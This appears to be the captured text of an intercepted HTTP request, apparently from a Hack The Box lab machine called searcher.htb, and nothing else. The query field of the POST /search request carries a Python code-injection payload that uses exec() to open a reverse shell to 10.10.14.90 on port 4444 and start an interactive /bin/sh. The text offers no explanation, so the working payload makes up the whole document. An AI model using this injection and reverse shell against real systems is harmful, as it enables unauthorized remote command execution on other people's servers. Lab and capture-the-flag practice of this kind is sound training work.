 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 273
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=AlternativeTo&query=asd', exec("import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.14.90',4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#&auto_redirect=